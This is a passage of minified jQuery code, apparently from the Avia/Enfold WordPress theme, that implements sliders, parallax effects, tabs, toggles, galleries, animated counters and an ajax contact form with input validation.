                        add_controls: function() {
                            s = c.find(".ajax_controlls"), c.avia_keyboard_controls({
                                27: ".avia_close",
                                37: ".ajax_previous",
                                39: ".ajax_next"
                            }), h.each(function() {
                                var e, a = i(this);
                                a.addClass("no_combo").bind("click", function(i) {
                                    if ((e = a.find(".slideshow_overlay")).length) return i.stopPropagation(), t.load_item.apply(a.find("a:eq(0)")), !1
                                })
                            })
                        },
                        control_click: function() {
                            var e, a = r.find(".active_portfolio_item").data("ajax-id"),
                                s = r.find(".post-entry-" + a);
                            switch (this.hash) {
                                case "#next":
                                    (e = s.nextAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length || (e = i(".post-entry:visible:eq(0)", r).find("a:eq(0)")), e.trigger("click");
                                    break;
                                case "#prev":
                                    (e = s.prevAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length || (e = i(".post-entry:visible:last", r).find("a:eq(0)")), e.trigger("click");
                                    break;
                                case "#close":
                                    p = !0, c.slideUp(o.timing, o.easing, function() {
                                        r.find(".active_portfolio_item").removeClass("active_portfolio_item"), u[v].attr({
                                            style: ""
                                        }).removeClass("open_slide"), c.removeClass("open_container"), p = v = f = !1, t.remove_video(), n.trigger("av_resize_finished")
                                    })
                            }
                            return !1
                        },
                        resize_reset: function() {
                            !1 === v && (d.html(""), u = [])
                        }
                    }).add_controls(), r.on("click", "a", t.load_item), s.on("click", "a", t.control_click), jQuery.support.leadingWhitespace && a.bind("debouncedresize", t.resize_reset)
                })
            }
        }(jQuery), i.AviaFullscreenSlider = function(t, e) {
            this.$slider = i(e), this.$inner = this.$slider.find(".avia-slideshow-inner"), this.$innerLi = this.$inner.find(">li"), this.$caption = this.$inner.find(".avia-slide-wrap .caption_container"), this.$win = i(window), this.isMobile = i.avia_utilities.isMobile, this.property = {}, this.scrollPos = "0", this.transform3d = -1 !== document.documentElement.className.indexOf("avia_transform3d"), this.ticking = !1, void 0 === i.avia_utilities.supported.transition && (i.avia_utilities.supported.transition = i.avia_utilities.supports("transition")), this._init(t)
        }, i.AviaFullscreenSlider.defaults = {
            height: 100,
            subtract: "#wpadminbar, #header, #main>.title_container"
        }, i.AviaFullscreenSlider.prototype = {
            _init: function(t) {
                var e = this;
                this.options = i.extend(!0, {}, i.AviaFullscreenSlider.defaults, t), this.$slider.data("slide_height") && (this.options.height = this.$slider.data("slide_height")), this.options.parallax_enabled = "" == this.$slider.data("image_attachment"), this.$subtract = i(this.options.subtract), this._setSize(), this.$win.on("debouncedresize", i.proxy(this._setSize, this)), setTimeout(function() {
                    !e.isMobile && e.options.parallax_enabled && e.$win.on("scroll", i.proxy(e._on_scroll, e))
                }, 100), this.$slider.aviaSlider({
                    bg_slider: !0
                })
            },
            _on_scroll: function(t) {
                var e = this;
                e.ticking || (e.ticking = !0, window.requestAnimationFrame(i.proxy(e._parallax_scroll, e)))
            },
            _fetch_properties: function(i) {
                this.property.offset = this.$slider.offset().top, this.property.wh = this.$win.height(), this.property.height = i || this.$slider.outerHeight(), this._parallax_scroll()
            },
            _setSize: function() {
                if (!i.fn.avia_browser_height) {
                    var t = this.$win.height(),
                        e = Math.ceil(t / 100 * this.options.height);
                    this.$subtract.length && 100 == this.options.height ? this.$subtract.each(function() {
                        e -= this.offsetHeight - .5
                    }) : e -= 1, this.$slider.height(e).removeClass("av-default-height-applied"), this.$inner.css("padding", 0)
                }
                this._fetch_properties(e)
            },
            _parallax_scroll: function(t) {
                if (!this.isMobile && this.options.parallax_enabled) {
                    var e = this.$win.scrollTop(),
                        a = (this.property.wh, "0"),
                        n = {};
                    this.property.offset < e && e <= this.property.offset + this.property.height && (a = Math.round(.3 * (e - this.property.offset))), this.scrollPos != a && (this.scrollPos = a, this.transform3d ? n[i.avia_utilities.supported.transition + "transform"] = "translate3d(0px," + a + "px,0px)" : n[i.avia_utilities.supported.transition + "transform"] = "translate(0px," + a + "px)", this.$inner.css(n)), this.ticking = !1
                }
            }
        }, i.fn.aviaFullscreenSlider = function(t) {
            return this.each(function() {
                i.data(this, "aviaFullscreenSlider") || (i.data(this, "aviaFullscreenSlider", 1), new i.AviaFullscreenSlider(t, this))
            })
        }, i.AviaParallaxElement = function(t, e) {
            this.$el = i(e).addClass("active-parallax"), this.$win = i(window), this.$body = i("body"), this.$parent = this.$el.parent(), this.property = {}, this.isMobile = i.avia_utilities.isMobile, this.ratio = this.$el.data("avia-parallax-ratio") || .5, this.transform = -1 !== document.documentElement.className.indexOf("avia_transform"), this.transform3d = -1 !== document.documentElement.className.indexOf("avia_transform3d"), this.ticking = !1, void 0 === i.avia_utilities.supported.transition && (i.avia_utilities.supported.transition = i.avia_utilities.supports("transition")), this._init(t)
        }, i.AviaParallaxElement.prototype = {
            _init: function(t) {
                var e = this;
                e.isMobile || (setTimeout(function() {
                    e._fetch_properties()
                }, 30), this.$win.on("debouncedresize av-height-change", i.proxy(e._fetch_properties, e)), this.$body.on("av_resize_finished", i.proxy(e._fetch_properties, e)), setTimeout(function() {
                    e.$win.on("scroll", i.proxy(e._on_scroll, e))
                }, 100))
            },
            _fetch_properties: function() {
                this.property.offset = this.$parent.offset().top, this.property.wh = this.$win.height(), this.property.height = this.$parent.outerHeight(), this.$el.height(Math.ceil(this.property.wh * this.ratio + this.property.height)), this._parallax_scroll()
            },
            _on_scroll: function(t) {
                var e = this;
                e.ticking || (e.ticking = !0, window.requestAnimationFrame(i.proxy(e._parallax_scroll, e)))
            },
            _parallax_scroll: function(t) {
                var e = this.$win.scrollTop(),
                    a = e + this.property.wh,
                    n = "0",
                    s = {};
                this.property.offset < a && e <= this.property.offset + this.property.height && (n = Math.ceil((a - this.property.offset) * this.ratio), this.transform3d ? s[i.avia_utilities.supported.transition + "transform"] = "translate3d(0px," + n + "px, 0px)" : this.transform ? s[i.avia_utilities.supported.transition + "transform"] = "translate(0px," + n + "px)" : s["background-position"] = "0px " + n + "px", this.$el.css(s)), this.ticking = !1
            }
        }, i.fn.avia_parallax = function(t) {
            return this.each(function() {
                var e = i.data(this, "aviaParallax");
                e || (e = i.data(this, "aviaParallax", new i.AviaParallaxElement(t, this)))
            })
        }, i.fn.avia_mobile_fixed = function(t) {
            if (i.avia_utilities.isMobile) return this.each(function() {
                var t = i(this).addClass("av-parallax-section"),
                    e = t.attr("style"),
                    a = t.data("section-bg-repeat"),
                    n = "";
                n = "<div class='av-parallax " + (a = "stretch" == a || "no-repeat" == a ? " avia-full-stretch" : "") + "' data-avia-parallax-ratio='0.0' style = '" + e + "' ></div>", t.prepend(n), t.attr("style", "")
            })
        }, i.fn.layer_slider_height_helper = function(t) {
            return this.each(function() {
                var t = i(this),
                    e = t.find(">div:first"),
                    a = !1,
                    n = 0,
                    s = function() {
                        e.height() > 0 || n > 5 ? t.height("auto") : (a = setTimeout(s, 500), n++)
                    };
                e.length && (a = setTimeout(s, 0))
            })
        }, i.fn.avia_sc_testimonial = function(t) {
            return this.each(function() {
                var t = i(this),
                    e = t.find(".avia-testimonial");
                t.on("avia_start_animation", function() {
                    e.each(function(t) {
                        var e = i(this);
                        setTimeout(function() {
                            e.addClass("avia_start_animation")
                        }, 150 * t)
                    })
                })
            })
        }, i.fn.avia_sc_progressbar = function(t) {
            return this.each(function() {
                var t = i(this),
                    e = t.find(".avia-progress-bar");
                t.on("avia_start_animation", function() {
                    e.each(function(t) {
                        var e = i(this);
                        setTimeout(function() {
                            e.find(".progress").addClass("avia_start_animation"), e.find(".progressbar-percent").avia_sc_animated_number({
                                instant_start: !0,
                                simple_up: !0,
                                start_timer: 10
                            })
                        }, 250 * t)
                    })
                })
            })
        }, i.fn.avia_sc_iconlist = function(t) {
            return this.each(function() {
                var t = i(this),
                    e = t.find(">li");
                t.on("avia_start_animation", function() {
                    e.each(function(t) {
                        var e = i(this);
                        setTimeout(function() {
                            e.addClass("avia_start_animation")
                        }, 350 * t)
                    })
                })
            })
        }, i.fn.avia_sc_animation_delayed = function(t) {
            var e = 0,
                a = t.delay || 50,
                n = 10;
            setTimeout(function() {
                n = 20
            }, 500);
            return this.each(function() {
                i(this).on("avia_start_animation", function() {
                    var t = i(this);
                    e < n && e++, setTimeout(function() {
                        t.addClass("avia_start_delayed_animation"), e > 0 && e--
                    }, e * a)
                })
            })
        }, i.fn.avia_delayed_animation_in_container = function(t) {
            return this.each(function() {
                var t = i(this);
                t.on("avia_start_animation_if_current_slide_is_active", function() {
                    i(this).find(".avia_start_animation_when_active").addClass("avia_start_animation").trigger("avia_start_animation")
                }), t.on("avia_remove_animation", function() {
                    i(this).find(".avia_start_animation_when_active, .avia_start_animation").removeClass("avia_start_animation avia_start_delayed_animation")
                })
            })
        }, i.fn.avia_browser_height = function() {
            if (this.length) {
                var t = i(window),
                    e = (i("html"), i("#wpadminbar, #header.av_header_top:not(.html_header_transparency #header), #main>.title_container")),
                    a = i("<style type='text/css' id='av-browser-height'></style>").appendTo("head:first"),
                    n = i(".html_header_sidebar #top #header_main"),
                    s = (i(".html_header_sidebar .avia-fullscreen-slider.avia-builder-el-0.avia-builder-el-no-sibling").addClass("av-solo-full"), function() {
                        var s = "",
                            o = t.height(),
                            r = t.width(),
                            l = o,
                            c = o / 9 * 16,
                            d = r / 16 * 9,
                            h = Math.round(.75 * o),
                            u = Math.round(.5 * o),
                            v = Math.round(.25 * o),
                            p = 0;
                        n.length && (p = n.height()), e.each(function() {
                            l -= this.offsetHeight - 1
                        });
                        var f = l / 9 * 16;
                        s += ".avia-section.av-minimum-height .container{opacity: 1; }\n", s += ".av-minimum-height-100 .container, .avia-fullscreen-slider .avia-slideshow, #top.avia-blank .av-minimum-height-100 .container, .av-cell-min-height-100 > .flex_cell{height:" + o + "px;}\n", s += ".av-minimum-height-75 .container, .av-cell-min-height-75 > .flex_cell\t{height:" + h + "px;}\n", s += ".av-minimum-height-50 .container, .av-cell-min-height-50 > .flex_cell\t{height:" + u + "px;}\n", s += ".av-minimum-height-25 .container, .av-cell-min-height-25 > .flex_cell\t{height:" + v + "px;}\n", s += ".avia-builder-el-0.av-minimum-height-100 .container, .avia-builder-el-0.avia-fullscreen-slider .avia-slideshow, .avia-builder-el-0.av-cell-min-height-100 > .flex_cell{height:" + l + "px;}\n", s += "#top .av-solo-full .avia-slideshow {min-height:" + p + "px;}\n", s += r / o < 16 / 9 ? "#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{width:" + c + "px; left: -" + (c - r) / 2 + "px;}\n" : "#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{height:" + d + "px; top: -" + (d - o) / 2 + "px;}\n", s += r / l < 16 / 9 ? "#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{width:" + f + "px; left: -" + (f - r) / 2 + "px;}\n" : "#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{height:" + d + "px; top: -" + (d - l) / 2 + "px;}\n";
                        try {
                            a.text(s)
                        } catch (t) {
                            a.remove(), a = i("<style type='text/css' id='av-browser-height'>" + s + "</style>").appendTo("head:first")
                        }
                        setTimeout(function() {
                            t.trigger("av-height-change")
                        }, 100)
                    });
                t.on("debouncedresize", s), s()
            }
        }, i.fn.avia_video_section = function() {
            if (this.length) {
                var t = this.length,
                    e = "",
                    a = i(window),
                    n = i("<style type='text/css' id='av-section-height'></style>").appendTo("head:first"),
                    s = function(a, s) {
                        0 === s && (e = "");
                        var o = "",
                            r = "#" + a.attr("id"),
                            l = a.height(),
                            c = a.width(),
                            d = a.data("sectionVideoRatio").split(":"),
                            h = d[0],
                            u = d[1],
                            v = l / u * h,
                            p = c / h * u;
                        if (o += c / l < h / u ? "#top " + r + " .av-section-video-bg iframe, #top " + r + " .av-section-video-bg embed, #top " + r + " .av-section-video-bg object, #top " + r + " .av-section-video-bg video{width:" + v + "px; left: -" + (v - c) / 2 + "px;}\n" : "#top " + r + " .av-section-video-bg iframe, #top " + r + " .av-section-video-bg embed, #top " + r + " .av-section-video-bg object, #top " + r + " .av-section-video-bg video{height:" + p + "px; top: -" + (p - l) / 2 + "px;}\n", e += o, t == s + 1) try {
                            n.text(e)
                        } catch (t) {
                            n.remove(), n = i("<style type='text/css' id='av-section-height'>" + e + "</style>").appendTo("head:first")
                        }
                    };
                return this.each(function(t) {
                    var e = i(this);
                    a.on("debouncedresize", function() {
                        s(e, t)
                    }), s(e, t)
                })
            }
        }, i.fn.avia_sc_gallery = function(t) {
            return this.each(function() {
                var t = i(this),
                    e = t.find("img"),
                    a = t.find(".avia-gallery-big");
                t.on("avia_start_animation", function() {
                    e.each(function(t) {
                        var e = i(this);
                        setTimeout(function() {
                            e.addClass("avia_start_animation")
                        }, 110 * t)
                    })
                }), t.hasClass("deactivate_avia_lazyload") && t.trigger("avia_start_animation"), a.length && (t.on("mouseenter", ".avia-gallery-thumb a", function() {
                    var t = this;
                    a.attr("data-onclick", t.getAttribute("data-onclick")), a.height(a.height()), a.attr("href", t.href);
                    var e = t.getAttribute("data-prev-img"),
                        n = a.find("img");
                    if (e != n.attr("src")) {
                        var s = new Image;
                        s.src = e;
                        var o = i(s);
                        a.hasClass("avia-gallery-big-no-crop-thumb") && o.css({
                            height: a.height(),
                            width: "auto"
                        }), a.stop().animate({
                            opacity: 0
                        }, function() {
                            o.insertAfter(n), n.remove(), a.animate({
                                opacity: 1
                            }), a.attr("title", i(t).attr("title"))
                        })
                    }
                }), a.on("click", function() {
                    var i = t.find(".avia-gallery-thumb a").eq(this.getAttribute("data-onclick") - 1);
                    if (i && !i.hasClass("aviaopeninbrowser")) i.trigger("click");
                    else if (i) {
                        var e = i.attr("href");
                        i.hasClass("aviablank") && "" != e ? window.open(e, "_blank") : "" != e && window.open(e, "_self")
                    }
                    return !1
                }), i(window).on("debouncedresize", function() {
                    a.height("auto")
                }))
            })
        }, i.fn.avia_sc_toggle = function(t) {
            var e = {
                    single: ".single_toggle",
                    heading: ".toggler",
                    content: ".toggle_wrap",
                    sortContainer: ".taglist"
                },
                a = i(window),
                t = i.extend(e, t);
            return this.each(function() {
                function e(i) {
                    if (!i && window.location.hash && (i = window.location.hash), i) {
                        var t = o.filter('[data-fake-id="' + i + '"]');
                        t.length && (t.is(".activeTitle") || t.trigger("click"), window.scrollTo(0, n.offset().top - 70))
                    }
                }
                var n = i(this).addClass("enable_toggles"),
                    s = i(t.single, n),
                    o = i(t.heading, n),
                    r = i(t.content, n),
                    l = i(t.sortContainer + " a", n);
                o.each(function(e) {
                    function s() {
                        var t = c.offset().top,
                            e = t - 50 - parseInt(i("html").css("margin-top"), 10);
                        a.scrollTop() > t && i("html:not(:animated),body:not(:animated)").animate({
                            scrollTop: e
                        }, 200)
                    }
                    var l = i(this),
                        c = l.next(t.content, n);
                    "hidden" != c.css("visibility") && l.addClass("activeTitle"), l.on("click", function() {
                        "hidden" != c.css("visibility") ? (c.slideUp(200, function() {
                            c.removeClass("active_tc").attr({
                                style: ""
                            }), a.trigger("av-height-change")
                        }), l.removeClass("activeTitle")) : (n.is(".toggle_close_all") && (r.not(c).slideUp(200, function() {
                            i(this).removeClass("active_tc").attr({
                                style: ""
                            }), s()
                        }), o.removeClass("activeTitle")), c.addClass("active_tc").slideDown(200, function() {
                            n.is(".toggle_close_all") || s(), a.trigger("av-height-change")
                        }), l.addClass("activeTitle"), location.replace(l.data("fake-id")))
                    })
                }), l.click(function(t) {
                    t.preventDefault();
                    var e = s.filter('[data-tags~="' + i(this).data("tag") + '"]'),
                        a = s.not('[data-tags~="' + i(this).data("tag") + '"]');
                    l.removeClass("activeFilter"), i(this).addClass("activeFilter"), o.filter(".activeTitle").trigger("click"), e.slideDown(), a.slideUp()
                }), e(!1), i("a").on("click", function() {
                    var t = i(this).attr("href");
                    void 0 !== t && t && e("#" + (t = t.replace(/^.*?#/, "")))
                })
            })
        }, i.fn.avia_sc_tabs = function(t) {
            var e = {
                    heading: ".tab",
                    content: ".tab_content",
                    active: "active_tab",
                    sidebar: !1
                },
                a = i(window),
                t = i.extend(e, t);
            return this.each(function() {
                function e() {
                    t.sidebar && c.css({
                        "min-height": r.outerHeight() + 1
                    })
                }

                function n(e, n, s) {
                    if (!e.is("." + t.active)) {
                        i("." + t.active, o).removeClass(t.active), i("." + t.active + "_content", o).removeClass(t.active + "_content"), e.addClass(t.active);
                        var r = e.data("fake-id");
                        "string" == typeof r && location.replace(r), s && s.addClass(t.active);
                        var l = c.filter(":eq(" + n + ")").addClass(t.active + "_content");
                        "undefined" != typeof click_container && click_container.length && sidebar_shadow.height(l.outerHeight());
                        var d = l.offset().top,
                            h = d - 50 - parseInt(i("html").css("margin-top"), 10);
                        a.scrollTop() > d && i("html:not(:animated),body:not(:animated)").scrollTop(h)
                    }
                }

                function s(i) {
                    if (!i && window.location.hash && (i = window.location.hash), i) {
                        var t = l.filter('[data-fake-id="' + i + '"]');
                        t.length && (t.is(".active_tab") || t.trigger("click"), window.scrollTo(0, o.offset().top - 70))
                    }
                }
                var o = i(this),
                    r = i('<div class="tab_titles"></div>').prependTo(o),
                    l = i(t.heading, o),
                    c = i(t.content, o),
                    d = !1,
                    h = !1;
                d = l.clone(), h = l.addClass("fullsize-tab"), (l = d).prependTo(r).each(function(t) {
                    var e = i(this),
                        a = !1;
                    d && (a = h.filter(":eq(" + t + ")")), e.addClass("tab_counter_" + t).bind("click", function() {
                        return n(e, t, a), !1
                    }), d && a.bind("click", function() {
                        return n(a, t, e), !1
                    })
                }), e(), s(!1), a.on("debouncedresize", e), i("a").on("click", function() {
                    var t = i(this).attr("href");
                    void 0 !== t && t && s("#" + (t = t.replace(/^.*?#/, "")))
                })
            })
        }, i.fn.avia_sc_tab_section = function() {
            var t = i(window),
                e = (i.avia_utilities.supports("transition"), !1 !== this.browserPrefix),
                a = i.avia_utilities.isMobile,
                n = -1 !== document.documentElement.className.indexOf("avia_transform3d"),
                s = {};
            return this.each(function() {
                var o = i(this),
                    r = o.find(".av-section-tab-title"),
                    l = o.find(".av-tab-section-tab-title-container"),
                    c = o.find(".av_tab_navigation"),
                    d = o.find(".av-tab-section-inner-container"),
                    h = o.find(".av-animation-delay-container"),
                    u = o.find(".av-layout-tab-inner"),
                    v = (o.is(".av-tab-slide-transition"), o.is(".av-tab-content-auto")),
                    p = o.find(".__av_init_open"),
                    f = 0,
                    _ = function(t, a) {
                        t.preventDefault();
                        var l = i(t.currentTarget),
                            c = l.find(".av-tab-arrow-container span"),
                            u = l.data("av-tab-section-title"),
                            v = (p = o.find('[data-av-tab-section-content="' + u + '"]')).data("av-tab-bg-color"),
                            f = p.data("av-tab-color");
                        o.find(".av-active-tab-content").not('[data-av-tab-section-content="' + u + '"]');
                        r.attr("style", "").removeClass("av-active-tab-title"), l.addClass("av-active-tab-title"), p.addClass("av-active-tab-content"), "" !== v && c.css("background-color", v), "" !== f && l.css("color", f);
                        var _ = -100 * (parseInt(u, 10) - 1);
                        i("body").hasClass("rtl") && (_ = 100 * (parseInt(u, 10) - 1)), e ? (_ /= r.length, s.transform = n ? "translate3d(" + _ + "%, 0, 0)" : "translate(" + _ + "%,0)", s.left = "0%", d.css(s)) : d.css("left", _ + "%"), y(), g(), a || (location.hash = l.attr("href")), setTimeout(function() {
                            p.trigger("avia_start_animation_if_current_slide_is_active"), h.not(p).trigger("avia_remove_animation")
                        }, 600)
                    },
                    m = function() {
                        f = 0, r.each(function() {
                            f += i(this).outerWidth()
                        }), l.css("min-width", f)
                    },
                    g = function() {
                        if (p.length && v) {
                            var i = u.height();
                            u.height("auto");
                            var e = p.find(".av-layout-tab-inner").height();
                            u.height(i), u.height(e), u.css("overflow", "hidden"), setTimeout(function() {
                                t.trigger("av-height-change")
                            }, 600)
                        }
                    },
                    y = function() {
                        var i = o.find(".av-active-tab-title"),
                            t = o.width(),
                            e = t < f ? -1 * i.position().left - i.outerWidth() / 2 + t / 2 : 0;
                        e + f < t && (e = -1 * (f - t)), e > 0 && (e = 0), l.css("left", e)
                    },
                    b = function(t) {
                        if (a) {
                            var e = i(t.currentTarget),
                                n = o.find(".av-active-tab-title");
                            e.is(".av_prev_tab_section") ? n.prev(".av-section-tab-title").trigger("click") : n.next(".av-section-tab-title").trigger("click")
                        }
                    },
                    w = function() {
                        if (!i && window.location.hash) var i = window.location.hash;
                        var t = r.filter('[href="' + i + '"]');
                        t.length ? t.is(".active_tab") || t.trigger("click") : o.find(".av-active-tab-title").trigger("click", !0)
                    };
                i.avia_utilities.preload({
                    container: p,
                    single_callback: function() {
                        r.on("click", _), c.on("click", b), t.on("debouncedresize", y), t.on("debouncedresize", g), m(), g(), w()
                    }
                }), d.avia_swipe_trigger({
                    prev: ".av_prev_tab_section",
                    next: ".av_next_tab_section"
                })
            })
        }, i.fn.avia_hor_gallery = function(t) {
            var e = {
                    slide_container: ".av-horizontal-gallery-inner",
                    slide_element: ".av-horizontal-gallery-slider",
                    slide_content: ".av-horizontal-gallery-wrap",
                    active: "av-active-gal-item",
                    prev: ".av-horizontal-gallery-prev",
                    next: ".av-horizontal-gallery-next"
                },
                t = i.extend(e, t),
                a = i(window),
                n = (i.avia_utilities.supports("transition"), this.browserPrefix, i.avia_utilities.isMobile);
            document.documentElement.className.indexOf("avia_transform3d");
            return this.each(function() {
                var e = i(this),
                    s = e.find(t.slide_container),
                    o = e.find(t.slide_element),
                    r = e.find(t.slide_content),
                    l = e.find(t.prev),
                    c = e.find(t.next),
                    d = e.find("img"),
                    h = 0,
                    u = !1,
                    v = e.data("av-initial"),
                    p = function(t) {
                        var e = s.width() / 100 * s.data("av-height");
                        s.css({
                            padding: 0
                        }).height(e), d.css("display", "inline-block"), setTimeout(function() {
                            d.css("display", "block")
                        }, 10), h = 0, r.each(function() {
                            h += i(this).outerWidth(!0)
                        }), o.css("min-width", h), !1 !== u && f(u)
                    },
                    f = function(i) {
                        var a = o.find(t.slide_content).eq(i),
                            n = s.width(),
                            r = e.data("av-enlarge") > 1 && u == i ? e.data("av-enlarge") : 1,
                            l = a.outerWidth(!0) * r,
                            c = parseInt(a.css("margin-right"), 10) / 2,
                            d = n < h ? -1 * a.position().left - l / 2 + n / 2 : 0;
                        (d += c) + h < n && (d = -1 * (h - n - parseInt(a.css("margin-right"), 10))), d > 0 && (d = 0), o.css("left", d), s.find("." + t.active).removeClass(t.active), a.addClass(t.active), u = i
                    };
                i.avia_utilities.preload({
                    container: e,
                    global_callback: function() {
                        p(), a.on("debouncedresize", p), v && f(v - 1), setTimeout(function() {
                            e.addClass("av-horizontal-gallery-animated")
                        }, 10)
                    }
                }), o.avia_swipe_trigger({
                    prev: t.prev,
                    next: t.next
                }), r.on("click", function(t) {
                    var a = i(this),
                        n = r.index(a);
                    u !== n ? f(n) : e.data("av-enlarge") > 1 && i(t.target).is("a")
                }), l.on("click", function(i) {
                    !1 === u && (u = 1);
                    var t = u - 1;
                    t < 0 && (t = 0), f(t)
                }), c.on("click", function(i) {
                    !1 === u && (u = -1);
                    var t = u + 1;
                    t > r.length - 1 && (t = r.length - 1), f(t)
                }), n ? e.avia_swipe_trigger({
                    next: t.next,
                    prev: t.prev
                }) : e.avia_keyboard_controls({
                    37: t.prev,
                    39: t.next
                })
            })
        },
        function(i) {
            i.fn.avia_sc_animated_number = function(t) {
                if (this.length && !this.is(".avia_sc_animated_number_active")) {
                    this.addClass("avia_sc_animated_number_active");
                    var e = !(!t || !t.simple_up),
                        a = t && t.start_timer ? t.start_timer : 300,
                        n = function(i, t, a, s, o) {
                            var r = s + a;
                            if (r >= o) i.text(t);
                            else {
                                for (var l = "", c = t.toString().length - r.toString().length; c > 0; c--) l += "0";
                                e && (l = 0), i.text(l + r), window.requestAnimationFrame(function() {
                                    n(i, t, a, r, o)
                                })
                            }
                        };
                    return this.each(function() {
                        var e = i(this),
                            s = e.find(".__av-single-number"),
                            o = e.data("timer") || 3e3;
                        s.each(function(t) {
                            var e = i(this),
                                a = e.text();
                            window.addEventListener && e.text(a.replace(/./g, "0"))
                        }), e.addClass("number_prepared").on("avia_start_animation", function() {
                            e.is(".avia_animation_done") || (e.addClass("avia_animation_done"), s.each(function(t) {
                                var e = i(this),
                                    s = e.data("number"),
                                    r = s,
                                    l = parseInt(e.text(), 10),
                                    c = 0;
                                /^0+$/.test(s) && 0 !== s && (r = s.replace(/0/g, "9")), 0 != (c = Math.round(32 * r / o)) && c % 10 != 0 || (c += 1), setTimeout(function() {
                                    n(e, s, c, l, r)
                                }, a)
                            }))
                        }), t && 1 == t.instant_start && e.trigger("avia_start_animation")
                    })
                }
            }
        }(jQuery),
        function(i) {
            i.fn.avia_ajax_form = function(t) {
                var e = {
                        sendPath: "send.php",
                        responseContainer: ".ajaxresponse"
                    },
                    a = i.extend(e, t);
                return this.each(function() {
                    function t(t) {
                        return r.validationError = !1, r.datastring = "ajax=true", r.formElements.each(function(t) {
                            var e = i(this),
                                a = e.parent(),
                                n = e.val(),
                                o = e.attr("name"),
                                l = e.attr("class"),
                                c = !0;
                            if (e.is(":checkbox") && (n = !!e.is(":checked") || ""), r.dataObj[o] = encodeURIComponent(n), l && l.match(/is_empty/) && ("" == n || null == n ? (a.removeClass("valid error ajax_alert").addClass("error"), r.validationError = !0) : a.removeClass("valid error ajax_alert").addClass("valid"), c = !1), l && l.match(/is_email/) && (n.match(/^[\w|\.|\-]+@\w[\w|\.|\-]*\.[a-zA-Z]{2,20}$/) ? a.removeClass("valid error ajax_alert").addClass("valid") : (a.removeClass("valid error ajax_alert").addClass("error"), r.validationError = !0), c = !1), l && l.match(/is_phone/) && (n.match(/^(\d|\s|\-|\/|\(|\)|\[|\]|e|x|t|ension|\.|\+|\_|\,|\:|\;){3,}$/) ? a.removeClass("valid error ajax_alert").addClass("valid") : (a.removeClass("valid error ajax_alert").addClass("error"), r.validationError = !0), c = !1), l && l.match(/is_number/) && (i.isNumeric(n) && "" != n ? a.removeClass("valid error ajax_alert").addClass("valid") : (a.removeClass("valid error ajax_alert").addClass("error"), r.validationError = !0), c = !1), l && l.match(/captcha/)) {
                                var d = s.find("#" + o + "_verifier").val(),
                                    h = d.charAt(d.length - 1);
                                n != d.charAt(h) ? (a.removeClass("valid error ajax_alert").addClass("error"), r.validationError = !0) : a.removeClass("valid error ajax_alert").addClass("valid"), c = !1
                            }
                            c && "" != n && a.removeClass("valid error ajax_alert").addClass("valid")
                        }), 0 == r.validationError && (s.data("av-custom-send") ? n() : e()), !1
                    }

                    function e() {
                        if (o) return !1;
                        o = !0, r.button.addClass("av-sending-button"), r.button.val(r.button.data("sending-label"));
                        var t = s.data("avia-redirect") || !1,
                            e = s.attr("action");
                        l.load(e + " " + a.responseContainer, r.dataObj, function() {
                            t && e != t ? (s.attr("action", t), location.href = t) : (l.removeClass("hidden").css({
                                display: "block"
                            }), s.slideUp(400, function() {
                                l.slideDown(400, function() {
                                    i("body").trigger("av_resize_finished")
                                }), r.formElements.val("")
                            }))
                        })
                    }

                    function n() {
                        if (o) return !1;
                        o = !0;
                        var t = r.button.val();
                        r.button.addClass("av-sending-button"), r.button.val(r.button.data("sending-label")), r.dataObj.ajax_mailchimp = !0;
                        var e = s.data("avia-redirect") || !1,
                            n = s.attr("action"),
                            c = s.find(".av-form-error-container"),
                            d = s.data("avia-form-id");
                        i.ajax({
                            url: n,
                            type: "POST",
                            data: r.dataObj,
                            beforeSend: function() {
                                c.length && c.slideUp(400, function() {
                                    c.remove(), i("body").trigger("av_resize_finished")
                                })
                            },
                            success: function(c) {
                                var h = jQuery("<div>").append(jQuery.parseHTML(c)),
                                    u = h.find(".av-form-error-container");
                                if (u.length) o = !1, s.prepend(u), u.css({
                                    display: "none"
                                }).slideDown(400, function() {
                                    i("body").trigger("av_resize_finished")
                                }), r.button.removeClass("av-sending-button"), r.button.val(t);
                                else if (e && n != e) s.attr("action", e), location.href = e;
                                else {
                                    var v = h.find(a.responseContainer + "_" + d);
                                    l.html(v).removeClass("hidden").css({
                                        display: "block"
                                    }), s.slideUp(400, function() {
                                        l.slideDown(400, function() {
                                            i("body").trigger("av_resize_finished")
                                        }), r.formElements.val("")
                                    })
                                }
                            },
                            error: function() {},
                            complete: function() {}
                        })
                    }
                    var s = i(this),
                        o = !1,
                        r = {
                            formElements: s.find("textarea, select, input[type=text], input[type=checkbox], input[type=hidden]"),
                            validationError: !1,
                            button: s.find("input:submit"),
                            dataObj: {}
                        },
                        l = s.next(a.responseContainer + ":eq(0)");
                    r.button.bind("click", t), i.avia_utilities.isMobile && r.formElements.each(function(t) {
                        var e = i(this);
                        e.hasClass("is_email") && e.attr("type", "email")
                    })
                })
            }
        }(jQuery), i.AviaccordionSlider = function(t, e) {
            this.$slider = i(e), this.$inner = this.$slider.find(".aviaccordion-inner"), this.$slides = this.$inner.find(".aviaccordion-slide"), this.$images = this.$inner.find(".aviaccordion-image"), this.$last = this.$slides.filter(":last"), this.$titles = this.$slider.find(".aviaccordion-preview"), this.$titlePos = this.$slider.find(".aviaccordion-preview-title-pos"), this.$titleWrap = this.$slider.find(".aviaccordion-preview-title-wrap"), this.$win = i(window), void 0 === i.avia_utilities.supported.transition && (i.avia_utilities.supported.transition = i.avia_utilities.supports("transition")), this.browserPrefix = i.avia_utilities.supported.transition, this.cssActive = !1 !== this.browserPrefix, this.transform3d = -1 !== document.documentElement.className.indexOf("avia_transform3d"), this.isMobile = i.avia_utilities.isMobile, this.property = this.browserPrefix + "transform", this.count = this.$slides.length, this.open = !1, this.autoplay = !1, this.increaseTitle = this.$slider.is(".aviaccordion-title-on-hover"), this._init(t)
        }, i.AviaccordionSlider.prototype = {
            _init: function(t) {
                var e = this;
